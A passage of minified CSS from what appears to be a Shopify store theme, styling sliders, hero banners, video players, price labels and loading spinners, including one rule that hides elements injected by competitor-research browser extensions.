rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);background-attachment: fixed;}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline + .internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion + .custom-columns__block-accordion, .custom-columns__block > .accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}.section-id-btn[data-success="false"] .copy-success, .section-id-btn[data-success="true"] .copy-text {display: none;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;height: 100%;margin: 0 !important;padding: 0 !important;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade > .splide__list > .splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade > .splide__list > .splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade > .splide__list > .splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb > .splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: 50%;display: -ms-flexbox;display: flex;font-size: 3rem;height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: 0.6em;width: 0.6em;}.splide--small-pagination .splide__arrow svg {height: 0.5em;width: 0.5em;}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));--dot-size: 0.6rem;--padding: 0.6rem;border-radius: 50%;display: inline-block;width: var(--dot-size);height: var(--dot-size);padding: var(--padding);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: 50%;width: var(--dot-size);height: var(--dot-size);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;--dot-size: 0.9rem;}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track > .splide__list > .splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav > .splide__list > .splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav > .splide__list > .splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.splide--precalc-width-desktop .splide__slide {width: calc( ((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop) );margin-right: var(--gap-desktop);}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -3rem;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -3rem;margin-top: 1rem;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc( ((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile) );margin-right: var(--gap-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -3rem;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -3rem;margin-top: 0.6rem;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button + .button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media > .deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded] > .deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label {order: 1;}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price {order: 2;margin-right: 0.55rem;}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular {font-size: 2rem;}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label {order: 3;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden) + .cart-item__price-wrapper, .loading-overlay:not(.hidden) ~ cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden) ~ cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after 